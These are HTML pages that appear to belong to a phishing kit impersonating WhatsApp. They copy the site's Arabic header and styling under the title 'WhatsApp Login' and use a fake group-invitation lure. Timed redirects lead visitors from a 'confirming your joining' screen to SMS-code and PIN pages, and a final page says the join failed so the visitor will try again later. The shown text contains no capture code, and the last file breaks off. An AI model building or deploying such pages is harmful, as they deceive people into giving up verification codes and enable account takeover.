
<file: Confirmed.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1.png">
  <meta http-equiv="refresh" content=" https://whatsapp.com/">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu.png"></span></button>
                           
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                  
								  
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="474x/d2/b0/10/d2b01052124d637b98d00d0e595b8965.jpg">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">لم يتم الانضمام الى مجموعة واتساب بشكل ناجح <br> المرجوا اعادة المحاولة في وقت اخر</h4>
  </div>
</div>


</body>
</html>
</file>

<file: Loading.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-1.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1.png">
  <meta http-equiv="refresh" content="4; URL=SMS-1.html">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-1.png"></span></button>
                           
						   
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-1.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-1.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="originals/cf/96/e5/cf96e5b917fa2c520da5a9a73afced44.gif">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>


</body>
</html>
</file>

<file: Loadingo.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-3.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-2.png">
  <meta http-equiv="refresh" content="3; URL=PIN.html">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
